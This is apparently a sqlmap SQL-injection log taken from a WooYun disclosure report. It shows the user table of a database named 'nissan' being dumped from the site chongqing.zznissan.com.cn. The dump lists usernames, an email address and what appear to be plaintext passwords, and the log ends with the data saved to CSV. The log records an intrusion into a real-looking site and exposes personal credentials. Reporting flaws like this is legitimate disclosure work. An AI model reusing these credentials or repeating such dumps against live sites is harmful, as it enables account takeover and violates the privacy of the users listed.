 ---
[09:30:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:30:04] [INFO] fetching columns 'id, password, userEmail, username' for table
 'user' in database 'nissan'
[09:30:04] [INFO] fetching entries of column(s) 'id, password, userEmail, userna
me' for table 'user' in database 'nissan'
[09:30:04] [INFO] analyzing table dump for possible password hashes
Database: nissan
Table: user
[3 entries]
+----+-------------+------------+----------+
| id | password | userEmail | username |
+----+-------------+------------+----------+
| 16 | 188 075617 | cxy@wqw.cn | paladin |
| 78 | WQW 10 | <blank> | xiaoshou |
| 80 | 963 8 | <blank> | lijing |
+----+-------------+------------+----------+
[09:30:04] [WARNING] table 'nissan.`user`' dumped to CSV file 'C:\Users\xp\.sqlm
ap\output\chongqing.zznissan.com.cn\dump\nissan\user-f3649c95.csv'
[09:30:04] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\chongqing.zznissan.com.cn'
[*] shutting down at 09:30:04
www.wooyun.org